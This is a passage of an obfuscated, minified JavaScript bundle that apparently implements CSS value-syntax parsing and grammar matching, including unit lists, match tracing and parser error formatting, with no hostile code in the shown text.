N=0x0,D0=[],D1=0x0;D2:do{switch(T[HQ(0x4a6)]){case L['Fg']:case L['VY']:break D2;case L['Q0']:case L['no']:case L['Oh']:if(T[HQ(0x4a6)]!==N)break D2;N=D0[HQ(0xc5d)]();break;case L['Qq']:if(0x0===N)break D2;break;case L['_i']:if(0x0===N&&'!'===T[HQ(0x98f)])break D2;break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D0[HQ(0x21a)](N),N=C[HQ(0x778)](T[HQ(0x4a6)]);}D1++;}while(T=J(D1));return D1;},'any-value':function(T,J){const HM=nc;if(!T)return 0x0;let N=0x0,D0=[],D1=0x0;D2:do{switch(T[HM(0x4a6)]){case L['Fg']:case L['VY']:break D2;case L['Q0']:case L['no']:case L['Oh']:if(T[HM(0x4a6)]!==N)break D2;N=D0[HM(0xc5d)]();break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D0[HM(0x21a)](N),N=C[HM(0x778)](T[HM(0x4a6)]);}D1++;}while(T=J(D1));return D1;}};function Y(T){const {angle:J,decibel:N,frequency:D0,flex:D1,length:D2,resolution:D3,semitones:D4,time:D5}=T||{};return{'dimension':X(F(null)),'angle':X(F(J)),'decibel':X(F(N)),'frequency':X(F(D0)),'flex':X(F(D1)),'length':X(Z(F(D2))),'resolution':X(F(D3)),'semitones':X(F(D4)),'time':X(F(D5))};}function V(T){return{...S,...K,...Y(T)};}},0x2613:(j,U,G)=>{'use strict';const Ht=a2x;G['d'](U,{'$n':()=>H,'E_':()=>z,'gt':()=>X,'mX':()=>L});var W=G(0x7fd);const z={'type':Ht(0xcc2)},H={'type':Ht(0x813)},L={'type':Ht(0xef7)},I=0x28,y=0x29;function C(v,R,w){const Hj=Ht;return R===z&&w===H||v===z&&R===z&&w===z?v:('If'===v[Hj(0x4a6)]&&v[Hj(0x52b)]===H&&R===z&&(R=v[Hj(0x165)],v=v[Hj(0x9c2)]),{'type':'If','match':v,'then':R,'else':w});}function O(v){const HU=Ht;return v[HU(0x2b0)]>0x2&&v[HU(0xe62)](v[HU(0x2b0)]-0x2)===I&&v[HU(0xe62)](v[HU(0x2b0)]-0x1)===y;}function k(v){const HG=Ht;return HG(0x68b)===v[HG(0x4a6)]||HG(0xbf2)===v[HG(0x4a6)]||HG(0x428)===v[HG(0x4a6)]||HG(0x3db)===v[HG(0x4a6)]&&O(v[HG(0xc80)]);}function A(v,R='\x20',w=!0x1){const HW=Ht;return{'type':HW(0xce4),'terms':v,'combinator':R,'disallowEmpty':!0x1,'explicit':w};}function B(v,R,w=new Set()){const Hn=Ht;if(!w[Hn(0x846)](v))switch(w[Hn(0xc32)](v),v[Hn(0x4a6)]){case'If':v[Hn(0x9c2)]=B(v[Hn(0x9c2)],R,w),v[Hn(0x165)]=B(v[Hn(0x165)],R,w),v[Hn(0x52b)]=B(v[Hn(0x52b)],R,w);break;case Hn(0x3db):return R[v[Hn(0xc80)]]||v;}return v;}function q(v,R,w){const HH=Ht;switch(v){case'\x20':{let b=z;for(let E=R[HH(0x2b0)]-0x1;E>=0x0;E--)b=C(R[E],b,H);return b;}case'|':{let F=H,Z=null;for(let S=R[HH(0x2b0)]-0x1;S>=0x0;S--){let K=R[S];if(k(K)&&(null===Z&&S>0x0&&k(R[S-0x1])&&(Z=Object[HH(0x742)](null),F=C({'type':HH(0xe1c),'map':Z},z,F)),null!==Z)){const Y=(O(K[HH(0xc80)])?K[HH(0xc80)][HH(0x22c)](0x0,-0x1):K[HH(0xc80)])[HH(0x36a)]();if(Y in Z==0x0){Z[Y]=K;continue;}}Z=null,F=C(K,z,F);}return F;}case'&&':{if(R[HH(0x2b0)]>0x5)return{'type':HH(0x774),'terms':R,'all':!0x0};let V=H;for(let T=R[HH(0x2b0)]-0x1;T>=0x0;T--){const J=R[T];let N;N=R[HH(0x2b0)]>0x1?q(v,R[HH(0xb16)](function(D0){return D0!==J;}),!0x1):z,V=C(J,N,V);}return V;}case'||':{if(R[HH(0x2b0)]>0x5)return{'type':HH(0x774),'terms':R,'all':!0x1};let D0=w?z:H;for(let D1=R[HH(0x2b0)]-0x1;D1>=0x0;D1--){const D2=R[D1];let D3;D3=R[HH(0x2b0)]>0x1?q(v,R[HH(0xb16)](function(D4){return D4!==D2;}),!0x0):z,D0=C(D2,D3,D0);}return D0;}}}function P(v){const HL=Ht;if(HL(0x869)==typeof v)return{'type':HL(0x5fe),'fn':v};switch(v[HL(0x4a6)]){case HL(0xce4):{let R=q(v[HL(0xcd2)],v[HL(0x4df)][HL(0x4ef)](P),!0x1);return v[HL(0xdd5)]&&(R=C(R,L,H)),R;}case HL(0x79e):return function(w){const HI=HL;let b=z,E=P(w[HI(0x717)]);if(0x0===w[HI(0xa00)])E=C(E,L,H),b=C(E,null,H),b[HI(0x165)]=C(z,z,b),w[HI(0x195)]&&(b[HI(0x165)][HI(0x52b)]=C({'type':HI(0x8f2),'syntax':w},b,H));else{for(let F=w[HI(0x948)]||0x1;F<=w[HI(0xa00)];F++)w[HI(0x195)]&&b!==z&&(b=C({'type':HI(0x8f2),'syntax':w},b,H)),b=C(E,C(z,z,b),H);}if(0x0===w[HI(0x948)])b=C(z,z,b);else{for(let Z=0x0;Z<w[HI(0x948)]-0x1;Z++)w[HI(0x195)]&&b!==z&&(b=C({'type':HI(0x8f2),'syntax':w},b,H)),b=C(E,b,H);}return b;}(v);case HL(0xcf8):{const w=P(v[HL(0x717)]),b=P(A([A([{'type':HL(0x68b),'name':HL(0x412)},{'type':HL(0x3db),'name':HL(0x3b4)}]),A([{'type':HL(0x3db),'name':HL(0x3b4)},A([{'type':HL(0x79e),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':HL(0x68b),'name':HL(0xd3a)},{'type':HL(0x3db),'name':HL(0x3b4)}])},{'type':HL(0x79e),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':HL(0x68b),'name':'or'},{'type':HL(0x3db),'name':HL(0x3b4)}])}],'|')])],'|')),E=P(A([{'type':HL(0x3db),'name':HL(0xe51)},A([{'type':HL(0xdde),'value':'('},{'type':HL(0x3db),'name':HL(0xe18)},{'type':HL(0xdde),'value':')'}]),{'type':HL(0x3db),'name':HL(0xc7b)}],'|'));return B(E,{'!term':w,'!self':b}),B(b,{'!boolean-group':E}),b;}case HL(0x3db):case HL(0xce1):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)],'syntax':v};case HL(0x68b):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)][HL(0x36a)](),'syntax':v};case HL(0xbf2):return{'type':v[HL(0x4a6)],'name':'@'+v[HL(0xc80)][HL(0x36a)](),'syntax':v};case HL(0x428):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)][HL(0x36a)]()+'(','syntax':v};case HL(0x588):return 0x3===v[HL(0x98f)][HL(0x2b0)]?{'type':HL(0xdde),'value':v[HL(0x98f)][HL(0xb44)](0x1),'syntax':v}:{'type':v[HL(0x4a6)],'value':v[HL(0x98f)][HL(0x8ca)](0x1,v[HL(0x98f)][HL(0x2b0)]-0x2)[HL(0x819)](/\\'/g,'\x27'),'syntax':v};case HL(0xdde):return{'type':v[HL(0x4a6)],'value':v[HL(0x98f)],'syntax':v};case HL(0x8f2):return{'type':v[HL(0x4a6)],'syntax':v};default:throw new Error(HL(0x180),v[HL(0x4a6)]);}}function X(v,R){const Hp=Ht;return Hp(0x9f8)==typeof v&&(v=(0x0,W['q'])(v)),{'type':Hp(0x6c6),'match':P(v),'syntax':R||null,'source':v};}},0x16e6:(j,U,G)=>{'use strict';const Hy=a2x;G['d'](U,{'wg':()=>w});var W=G(0x2613),z=G(0xb59);const {hasOwnProperty:H}=Object[Hy(0x67c)],L=0x0,I=0x1,C=0x2,O=0x3,k=Hy(0xcc2),A=Hy(0x813),B=Hy(0xd9d),q=0x3a98;let P=0x0;function X(E,F){const HC=Hy;if(E[HC(0x2b0)]!==F[HC(0x2b0)])return!0x1;for(let Z=0x0;Z<E[HC(0x2b0)];Z++){const S=F[HC(0xe62)](Z);let K=E[HC(0xe62)](Z);if(K>=0x41&&K<=0x5a&&(K|=0x20),K!==S)return!0x1;}return!0x0;}function v(E){const Ha=Hy;return null===E||E[Ha(0x4a6)]===z['A9']||E[Ha(0x4a6)]===z['zt']||E[Ha(0x4a6)]===z['AJ']||E[Ha(0x4a6)]===z['hk']||E[Ha(0x4a6)]===z['X6']||function(F){const HO=Ha;return F[HO(0x4a6)]===z['_i']&&'?'!==F[HO(0x98f)];}(E);}function R(E){const Hk=Hy;return null===E||E[Hk(0x4a6)]===z['no']||E[Hk(0x4a6)]===z['Oh']||E[Hk(0x4a6)]===z['Q0']||E[Hk(0x4a6)]===z['_i']&&'/'===E[Hk(0x98f)];}function w(E,F,Z){const HX=Hy,S=function(J,D0,D1){const HP=a2x;function D2(){const Ho=a2x;do{DU++,Dj=DU<J[Ho(0x2b0)]?J[DU]:null;}while(null!==Dj&&(Dj[Ho(0x4a6)]===z['M$']||Dj[Ho(0x4a6)]===z['Mw']));}function D3(Dz){const HA=a2x,Dn=DU+Dz;return Dn<J[HA(0x2b0)]?J[Dn]:null;}function D4(Dz,Dn){return{'nextState':Dz,'matchStack':DW,'syntaxStack':D9,'thenStack':DD,'tokenIndex':DU,'prev':Dn};}function D5(Dz){DD={'nextState':Dz,'matchStack':DW,'syntaxStack':D9,'prev':DD};}function D6(Dz){Dx=D4(Dz,Dx);}function D7(){const HB=a2x;DW={'type':I,'syntax':D0[HB(0xca2)],'token':Dj,'prev':DW},D2(),DQ=null,DU>DG&&(DG=DU);}function D8(){const Hq=a2x;DW=DW[Hq(0x4a6)]===C?DW[Hq(0xeb6)]:{'type':O,'syntax':D9[Hq(0xca2)],'token':DW[Hq(0xa66)],'prev':DW},D9=D9[Hq(0xeb6)];}let D9=null,DD=null,Dx=null,DQ=null,DM=0x0,Dt=null,Dj=null,DU=-0x1,DG=0x0,DW={'type':L,'syntax':null,'token':null,'prev':null};for(D2();null===Dt&&++DM<q;)switch(D0[HP(0x4a6)]){case HP(0xcc2):if(null===DD){if(null!==Dj&&(DU!==J[HP(0x2b0)]-0x1||'\x5c0'!==Dj[HP(0x98f)]&&'\x5c9'!==Dj[HP(0x98f)])){D0=W['$n'];break;}Dt=k;break;}if((D0=DD[HP(0x6ca)])===W['mX']){if(DD[HP(0xa36)]===DW){D0=W['$n'];break;}D0=W['E_'];}for(;DD[HP(0xad4)]!==D9;)D8();DD=DD[HP(0xeb6)];break;case HP(0x813):if(null!==DQ&&!0x1!==DQ)(null===Dx||DU>Dx[HP(0x44c)])&&(Dx=DQ,DQ=!0x1);else{if(null===Dx){Dt=A;break;}}D0=Dx[HP(0x6ca)],DD=Dx[HP(0x781)],D9=Dx[HP(0xad4)],DW=Dx[HP(0xa36)],DU=Dx[HP(0x44c)],Dj=DU<J[HP(0x2b0)]?J[DU]:null,Dx=Dx[HP(0xeb6)];break;case HP(0x6c6):D0=D0[HP(0x9c2)];break;case'If':D0[HP(0x52b)]!==W['$n']&&D6(D0[HP(0x52b)]),D0[HP(0x165)]!==W['E_']&&D5(D0[HP(0x165)]),D0=D0[HP(0x9c2)];break;case HP(0x774):D0={'type':HP(0x69b),'syntax':D0,'index':0x0,'mask':0x0};break;case HP(0x69b):{const DH=D0[HP(0xca2)][HP(0x4df)];if(D0[HP(0xed5)]===DH[HP(0x2b0)]){if(0x0===D0[HP(0x17b)]||D0[HP(0xca2)][HP(0xa31)]){D0=W['$n'];break;}D0=W['E_'];break;}if(D0[HP(0x17b)]===(0x1<<DH[HP(0x2b0)])-0x1){D0=W['E_'];break;}for(;D0[HP(0xed5)]<DH[HP(0x2b0)];D0[HP(0xed5)]++){const DL=0x1<<D0[HP(0xed5)];if(!(D0[HP(0x17b)]&DL)){D6(D0),D5({'type':HP(0x771),'syntax':D0[HP(0xca2)],'mask':D0[HP(0x17b)]|DL}),D0=DH[D0[HP(0xed5)]++];break;}}break;}case HP(0x771):D0={'type':HP(0x69b),'syntax':D0[HP(0xca2)],'index':0x0,'mask':D0[HP(0x17b)]};break;case HP(0xe1c):if(null!==Dj){let DI=Dj[HP(0x98f)][HP(0x36a)]();if(-0x1!==DI[HP(0xe1f)]('\x5c')&&(DI=DI[HP(0x819)](/\\[09].*$/,'')),H[HP(0x2a6)](D0[HP(0x4ef)],DI)){D0=D0[HP(0x4ef)][DI];break;}}D0=W['$n'];break;case HP(0x5fe):{const Dp=null!==D9?D9[HP(0x528)]:null,Dy=DU+Math[HP(0x485)](D0['fn'](Dj,D3,Dp));if(!isNaN(Dy)&&Dy>DU){for(;DU<Dy;)D7();D0=W['E_'];}else D0=W['$n'];break;}case HP(0x3db):case HP(0xce1):{const DC=HP(0x3db)===D0[HP(0x4a6)]?HP(0x201):HP(0x328),Da=H[HP(0x2a6)](D1,DC)?D1[DC][D0[HP(0xc80)]]:null;if(!Da||!Da[HP(0x9c2)])throw new Error(HP(0xae8)+(HP(0x3db)===D0[HP(0x4a6)]?'<'+D0[HP(0xc80)]+'>':'<\x27'+D0[HP(0xc80)]+'\x27>'));if(!0x1!==DQ&&null!==Dj&&HP(0x3db)===D0[HP(0x4a6)]&&(HP(0x1d8)===D0[HP(0xc80)]&&Dj[HP(0x4a6)]===z['Vy']||HP(0x2b0)===D0[HP(0xc80)]&&'0'===Dj[HP(0x98f)])){null===DQ&&(DQ=D4(D0,Dx)),D0=W['$n'];break;}D9={'syntax':D0[HP(0xca2)],'opts':D0[HP(0xca2)][HP(0x528)]||null!==D9&&D9[HP(0x528)]||null,'prev':D9},DW={'type':C,'syntax':D0[HP(0xca2)],'token':DW[HP(0xa66)],'prev':DW},D0=Da[HP(0xb5b)]||Da[HP(0x9c2)];break;}case HP(0x68b):{const DO=D0[HP(0xc80)];if(null!==Dj){let Dk=Dj[HP(0x98f)];if(-0x1!==Dk[HP(0xe1f)]('\x5c')&&(Dk=Dk[HP(0x819)](/\\[09].*$/,'')),X(Dk,DO)){D7(),D0=W['E_'];break;}}D0=W['$n'];break;}case HP(0xbf2):case HP(0x428):if(null!==Dj&&X(Dj[HP(0x98f)],D0[HP(0xc80)])){D7(),D0=W['E_'];break;}D0=W['$n'];break;case HP(0xdde):if(null!==Dj&&Dj[HP(0x98f)]===D0[HP(0x98f)]){D7(),D0=W['E_'];break;}D0=W['$n'];break;case HP(0x8f2):null!==Dj&&Dj[HP(0x4a6)]===z['A9']?v(DW[HP(0xa66)])?D0=W['$n']:(D7(),D0=R(Dj)?W['$n']:W['E_']):D0=v(DW[HP(0xa66)])||R(Dj)?W['E_']:W['$n'];break;case HP(0x588):let Dz='',Dn=DU;for(;Dn<J[HP(0x2b0)]&&Dz[HP(0x2b0)]<D0[HP(0x98f)][HP(0x2b0)];Dn++)Dz+=J[Dn][HP(0x98f)];if(X(Dz,D0[HP(0x98f)])){for(;DU<Dn;)D7();D0=W['E_'];}else D0=W['$n'];break;default:throw new Error(HP(0xda4)+D0[HP(0x4a6)]);}switch(P+=DM,Dt){case null:console[HP(0xad7)](HP(0x945)+q+HP(0x1e9)),Dt=B,DW=null;break;case k:for(;null!==D9;)D8();break;default:DW=null;}return{'tokens':J,'reason':Dt,'iterations':DM,'match':DW,'longestMatch':DG};}(E,F,Z||{});if(null===S[HX(0x9c2)])return S;let K=S[HX(0x9c2)],Y=S[HX(0x9c2)]={'syntax':F[HX(0xca2)]||null,'match':[]};const V=[Y];for(K=function(T){const Hv=HX;let J=null,N=null,D0=T;for(;null!==D0;)N=D0[Hv(0xeb6)],D0[Hv(0xeb6)]=J,J=D0,D0=N;return J;}(K)[HX(0xeb6)];null!==K;){switch(K[HX(0x4a6)]){case C:Y[HX(0x9c2)][HX(0x21a)](Y={'syntax':K[HX(0xca2)],'match':[]}),V[HX(0x21a)](Y);break;case O:V[HX(0xc5d)](),Y=V[V[HX(0x2b0)]-0x1];break;default:Y[HX(0x9c2)][HX(0x21a)]({'syntax':K[HX(0xca2)]||null,'token':K[HX(0xa66)][HX(0x98f)],'node':K[HX(0xa66)][HX(0xdd9)]});}K=K[HX(0xeb6)];}return S;}},0x2507:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>H});var W=G(0x11ac);const z={'decorator'(L){const I=[];let p=null;return{...L,'node'(y){const HR=a2x,C=p;p=y,L[HR(0xdd9)][HR(0x2a6)](this,y),p=C;},'emit'(y,C,a){const Hf=a2x;I[Hf(0x21a)]({'type':C,'value':y,'node':a?null:p});},'result':()=>I};}};function H(L,I){const Hw=a2x;return Hw(0x9f8)==typeof L?function(p){const Hb=Hw,y=[];return(0x0,W['qw'])(p,(C,a,O)=>y[Hb(0x21a)]({'type':C,'value':p[Hb(0x22c)](a,O),'node':null})),y;}(L):I[Hw(0xe3c)](L,z);}},0x193f:(j,U,G)=>{'use strict';G['d'](U,{'V':()=>L});var W=G(0x1aa);function z(I){const Hd=a2x;return Hd(0xdd9)in I?I[Hd(0xdd9)]:z(I[Hd(0x9c2)][0x0]);}function H(I){const HE=a2x;return HE(0xdd9)in I?I[HE(0xdd9)]:H(I[HE(0x9c2)][I[HE(0x9c2)][HE(0x2b0)]-0x1]);}function L(I,p,y,C,O){const Hu=a2x,k=[];return null!==y[Hu(0x565)]&&function A(B){const HF=Hu;if(null!==B[HF(0xca2)]&&B[HF(0xca2)][HF(0x4a6)]===C&&B[HF(0xca2)][HF(0xc80)]===O){const q=z(B),P=H(B);I[HF(0xca2)][HF(0x663)](p,function(X,v,R){const HZ=HF;if(X===q){const f=new W['B']();do{if(f[HZ(0x12b)](v[HZ(0x21d)]),v[HZ(0x21d)]===P)break;v=v[HZ(0xaa3)];}while(null!==v);k[HZ(0x21a)]({'parent':R,'nodes':f});}});}Array[HF(0x4b1)](B[HF(0x9c2)])&&B[HF(0x9c2)][HF(0xa42)](A);}(y[Hu(0x565)]),k;}},0x2342:(j,U,G)=>{'use strict';const HS=a2x;G['d'](U,{'y':()=>C});var W=G(0x1aa);const {hasOwnProperty:z}=Object[HS(0x67c)];function H(O){const Hm=HS;return Hm(0x23f)==typeof O&&isFinite(O)&&Math[Hm(0x485)](O)===O&&O>=0x0;}function L(O){const HK=HS;return Boolean(O)&&H(O[HK(0x856)])&&H(O[HK(0xece)])&&H(O[HK(0x21e)]);}function I(O,k){return function(A,B){const HY=a2x;if(!A||A[HY(0x874)]!==Object)return B(A,HY(0xb01));for(let q in A){let P=!0x0;if(!0x1!==z[HY(0x2a6)](A,q)){if(HY(0x4a6)===q)A[HY(0x4a6)]!==O&&B(A,HY(0x5ab)+A[HY(0x4a6)]+HY(0xdb3)+O+'`');else{if(HY(0x1dc)===q){if(null===A[HY(0x1dc)])continue;if(A[HY(0x1dc)]&&A[HY(0x1dc)][HY(0x874)]===Object){if(HY(0x9f8)!=typeof A[HY(0x1dc)][HY(0xdfa)])q+=HY(0x3d2);else{if(L(A[HY(0x1dc)][HY(0xe72)])){if(L(A[HY(0x1dc)][HY(0x7c4)]))continue;q+=HY(0x56e);}else q+=HY(0x2c9);}}P=!0x1;}else{if(k[HY(0x54d)](q)){P=!0x1;for(let X=0x0;!P&&X<k[q][HY(0x2b0)];X++){const v=k[q][X];switch(v){case String:P=HY(0x9f8)==typeof A[q];break;case Boolean:P=HY(0x9e9)==typeof A[q];break;case null:P=null===A[q];break;default:HY(0x9f8)==typeof v?P=A[q]&&A[q][HY(0x4a6)]===v:Array[HY(0x4b1)](v)&&(P=A[q]instanceof W['B']);}}}else B(A,HY(0xcb7)+q+HY(0x58b)+O+HY(0xcd9));}}P||B(A,HY(0xb3b)+O+'.'+q+'`');}}for(const R in k)z[HY(0x2a6)](k,R)&&!0x1===z[HY(0x2a6)](A,R)&&B(A,HY(0xafe)+O+'.'+R+HY(0x982));};}function p(O,k){const HV=HS,A=[];for(let B=0x0;B<O[HV(0x2b0)];B++){const q=O[B];if(q===String||q===Boolean)A[HV(0x21a)](q[HV(0xc80)][HV(0x36a)]());else{if(null===q)A[HV(0x21a)](HV(0x914));else{if(HV(0x9f8)==typeof q)A[HV(0x21a)](q);else{if(!Array[HV(0x4b1)](q))throw new Error(HV(0xe57)+q+HV(0x4e7)+k+HV(0x71e));A[HV(0x21a)](HV(0x754)+(p(q,k)||HV(0xf0))+'>');}}}}return A[HV(0x939)](HV(0xa1f));}function y(O,k){const Hl=HS,A=k[Hl(0x702)],B={'type':String,'loc':!0x0},q={'type':'\x22'+O+'\x22'};for(const P in A){if(!0x1===z[Hl(0x2a6)](A,P))continue;const X=B[P]=Array[Hl(0x4b1)](A[P])?A[P][Hl(0x22c)]():[A[P]];q[P]=p(X,O+'.'+P);}return{'docs':q,'check':I(O,B)};}function C(O){const HT=HS,k={};if(O[HT(0xdd9)]){for(const A in O[HT(0xdd9)])if(z[HT(0x2a6)](O[HT(0xdd9)],A)){const B=O[HT(0xdd9)][A];if(!B[HT(0x702)])throw new Error(HT(0xd81)+A+HT(0x95));k[A]=y(A,B);}}return k;}},0x11e:(j,U,G)=>{'use strict';function W(p){const Hc=a2x;function y(O){const Hr=a2x;return null!==O&&(Hr(0x3db)===O[Hr(0x4a6)]||Hr(0xce1)===O[Hr(0x4a6)]||Hr(0x68b)===O[Hr(0x4a6)]);}let C=null;return null!==this[Hc(0x565)]&&function O(k){const Hi=Hc;if(Array[Hi(0x4b1)](k[Hi(0x9c2)])){for(let A=0x0;A<k[Hi(0x9c2)][Hi(0x2b0)];A++)if(O(k[Hi(0x9c2)][A]))return y(k[Hi(0xca2)])&&C[Hi(0x7a)](k[Hi(0xca2)]),!0x0;}else{if(k[Hi(0xdd9)]===p)return C=y(k[Hi(0xca2)])?[k[Hi(0xca2)]]:[],!0x0;}return!0x1;}(this[Hc(0x565)]),C;}function z(p,y){const He=a2x;return I(this,p,C=>He(0x3db)===C[He(0x4a6)]&&C[He(0xc80)]===y);}function H(p,y){const HJ=a2x;return I(this,p,C=>HJ(0xce1)===C[HJ(0x4a6)]&&C[HJ(0xc80)]===y);}function L(p){const Hh=a2x;return I(this,p,y=>Hh(0x68b)===y[Hh(0x4a6)]);}function I(p,y,C){const Hs=a2x,O=W[Hs(0x2a6)](p,y);return null!==O&&O[Hs(0x76e)](C);}G['r'](U),G['d'](U,{'getTrace':()=>W,'isKeyword':()=>L,'isProperty':()=>H,'isType':()=>z});},0xec0:(j,U,G)=>{'use strict';const Hg=a2x;G['r'](U),G['d'](U,{'angle':()=>z,'decibel':()=>y,'flex':()=>p,'frequency':()=>L,'length':()=>W,'resolution':()=>I,'semitones':()=>C,'time':()=>H});const W=['cm','mm','q','in','pt','pc','px','em',Hg(0xc49),'ex',Hg(0x3ee),Hg(0x72c),Hg(0xd7b),'ch',Hg(0xac0),'ic',Hg(0xe5b),'lh',Hg(0x96b),'vw',Hg(0x7ca),Hg(0x9e2),Hg(0x3fa),'vh',Hg(0xc09),Hg(0xade),Hg(0xe79),'vi',Hg(0x74f),Hg(0x650),Hg(0x113),'vb',Hg(0xb70),Hg(0xa65),Hg(0xd02),Hg(0x309),Hg(0x750),Hg(0x8cb),Hg(0x7fa),Hg(0x70e),Hg(0x9e0),Hg(0xb84),Hg(0xa45),Hg(0x3a8),Hg(0x144),Hg(0x331),Hg(0xe67),Hg(0xb2a),Hg(0x3d7)],z=[Hg(0x3d6),Hg(0x80b),Hg(0x622),Hg(0x1aa)],H=['s','ms'],L=['hz',Hg(0xb12)],I=[Hg(0x3b1),Hg(0xc01),Hg(0x553),'x'],p=['fr'],y=['db'],C=['st'];},0x23a3:(j,U,G)=>{'use strict';const HN=a2x;G['d'](U,{'u':()=>p});var W=G(0x192b);const z=0x64,H=0x3c,L=HN(0xeff);function I({source:y,line:C,column:O,baseLine:k,baseColumn:A},B){const L1=HN;function q(w,b){const L0=a2x;return P[L0(0x22c)](w,b)[L0(0x4ef)]((E,F)=>String(w+F+0x1)[L0(0xd45)](R)+'\x20|'+E)[L0(0x939)]('\x0a');}const P=('\x0a'[L1(0x34e)](Math[L1(0xa00)](k-0x1,0x0))+'\x20'[L1(0x34e)](Math[L1(0xa00)](A-0x1,0x0))+y)[L1(0xcaf)](/\r\n?|\n|\f/),X=Math[L1(0xa00)](0x1,C-B)-0x1,v=Math[L1(0x948)](C+B,P[L1(0x2b0)]+0x1),R=Math[L1(0xa00)](0x4,String(v)[L1(0x2b0)])+0x1;let f=0x0;(O+=(L[L1(0x2b0)]-0x1)*(P[C-0x1][L1(0x8ca)](0x0,O-0x1)[L1(0x9c2)](/\t/g)||[])[L1(0x2b0)])>z&&(f=O-H+0x3,O=H-0x2);for(let w=X;w<=v;w++)w>=0x0&&w<P[L1(0x2b0)]&&(P[w]=P[w][L1(0x819)](/\t/g,L),P[w]=(f>0x0&&P[w][L1(0x2b0)]>f?'…':'')+P[w][L1(0x8ca)](f,z-0x2)+(P[w][L1(0x2b0)]>f+z-0x1?'…':''));return[q(X,C),new Array(O+R+0x2)[L1(0x939)]('-')+'^',q(C,v)][L1(0xb16)](Boolean)[L1(0x939)]('\x0a')[L1(0x819)](/^(\s+\d+\s+\|\n)+/,'')[L1(0x819)](/\n(\s+\d+\s+\|)+$/,'');}function p(y,C,O,k,A,B=0x1,q=0x1){const L2=HN;return Object[L2(0xdbc)]((0x0,W['a'])(L2(0x909),y),{'source':C,'offset':O,'line':k,'column':A,'sourceFragment':P=>I({'source':C,'line':k,'column':A,'baseLine':B,'baseColumn':q},isNaN(P)?0x0:P),get 'formattedMessage'(){const L3=L2;return L3(0x162)+y+'\x0a'+I({'source':C,'line':k,'column':A,'baseLine':B,'baseColumn':q},0x2);}});}},0x1766:(j,U,G)=>{'use strict';G['d'](U,{'C':()=>P});var W=G(0x1aa),z=G(0x23a3),H=G(0x11ac),L=G(0x245f);const I=()=>{},y=0x21,C=0x23,O=0x3b,k=0x7b,A=0x0;function B(X){return function(){return this[X]();};}function q(X){const L4=a2x,v=Object[L4(0x742)](null);for(const R of Object[L4(0xc65)](X)){const f=X[R],w=f[L4(0xea5)]||f;w&&(v[R]=w);}return v;}function P(X){const L5=a2x;let v='',R=L5(0xa38),E=!0x1,F=I,Z=!0x1;const S=new H['A1'](),K=Object[L5(0xdbc)](new H['eV'](),function(Y){const L6=L5,V={'context':Object[L6(0x742)](null),'features':Object[L6(0xdbc)](Object[L6(0x742)](null),Y[L6(0x8d3)]),'scope':Object[L6(0xdbc)](Object[L6(0x742)](null),Y[L6(0x488)]),'atrule':q(Y[L6(0xac1)]),'pseudo':q(Y[L6(0x3d9)]),'node':q(Y[L6(0xdd9)])};for(const [T,J]of Object[L6(0xe92)](Y[L6(0x490)]))switch(typeof J){case L6(0x869):V[L6(0xb2)][T]=J;break;case L6(0x9f8):V[L6(0xb2)][T]=B(J);}return{'config':V,...V,...V[L6(0xdd9)]};}(X||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===k||Y===O?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===y||Y===O?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===O?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':Y=>new W['B']()[L5(0x12b)](Y),'getFirstListNode':Y=>Y&&Y[L5(0xa17)],'getLastListNode':Y=>Y&&Y[L5(0xaf1)],'parseWithFallback'(Y,V){const L7=L5,T=this[L7(0x44c)];try{return Y[L7(0x2a6)](this);}catch(J){if(Z)throw J;this[L7(0x438)](T-this[L7(0x44c)]);const N=V[L7(0x2a6)](this);return Z=!0x0,F(J,N),Z=!0x1,N;}},'lookupNonWSType'(Y){const L8=L5;let V;do{if(V=this[L8(0xa19)](Y++),V!==H['M$']&&V!==H['Mw'])return V;}while(V!==A);return A;},'charCodeAt':Y=>Y>=0x0&&Y<v[L5(0x2b0)]?v[L5(0xe62)](Y):0x0,'substring':(Y,V)=>v[L5(0xc5a)](Y,V),'substrToCursor'(Y){const L9=L5;return this[L9(0xdfa)][L9(0xc5a)](Y,this[L9(0xbe3)]);},'cmpChar':(Y,V)=>(0x0,H['Nb'])(v,Y,V),'cmpStr':(Y,V,T)=>(0x0,H['$C'])(v,Y,V,T),'consume'(Y){const LD=L5,V=this[LD(0xbe3)];return this[LD(0xbf9)](Y),this[LD(0xb46)](V);},'consumeFunctionName'(){const Lx=L5,Y=v[Lx(0xc5a)](this[Lx(0xbe3)],this[Lx(0xc84)]-0x1);return this[Lx(0xbf9)](H['zt']),Y;},'consumeNumber'(Y){const LQ=L5,V=v[LQ(0xc5a)](this[LQ(0xbe3)],(0x0,H['yQ'])(v,this[LQ(0xbe3)]));return this[LQ(0xbf9)](Y),V;},'eat'(Y){const LM=L5;if(this[LM(0x22d)]!==Y){const V=H['uX'][Y][LM(0x22c)](0x0,-0x6)[LM(0x819)](/-/g,'\x20')[LM(0x819)](/^./,N=>N[LM(0x1ab)]());let T=(/[[\](){}]/[LM(0xb6d)](V)?'\x22'+V+'\x22':V)+LM(0xa52),J=this[LM(0xbe3)];switch(Y){case H['Vy']:this[LM(0x22d)]===H['zt']||this[LM(0x22d)]===H['s0']?(J=this[LM(0xc84)]-0x1,T=LM(0x1ed)):T=LM(0x3f4);break;case H['Vw']:this[LM(0x6d1)](C)&&(this[LM(0xaa3)](),J++,T=LM(0xcdf));break;case H['Ne']:this[LM(0x22d)]===H['wN']&&(J=this[LM(0xc84)],T=LM(0x2be));}this[LM(0xcf4)](T,J);}this[LM(0xaa3)]();},'eatIdent'(Y){const 